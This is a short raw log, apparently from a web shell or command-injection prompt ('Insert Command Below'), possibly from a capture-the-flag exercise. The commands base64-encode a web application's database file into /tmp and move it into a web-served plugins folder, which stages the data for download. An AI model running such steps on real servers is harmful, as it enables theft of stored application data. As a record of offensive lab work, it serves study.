 Insert Command Below ():
cat /var/www/html/floatinglogs/db/floatlogs.db | base64 -w0 > /tmp/b.64
Insert Command Below (cat /var/www/html/floatinglogs/db/floatlogs.db | base6
cat /tmp/b.64
Insert Command Below (cat /tmp/b.64):
ls -lha /tmp
drwxrwxrwt  2 root     root     4.0K Oct  4 14:08 .
drwxr-xr-x 19 root     root     4.0K Sep 25 04:35 ..
-rw-r--r--  1 www-data www-data  16K Oct  4 14:08 b.64
Insert Command Below (ls -lha /tmp):
mv /tmp/b.64 /var/www/html/cms/plugins/.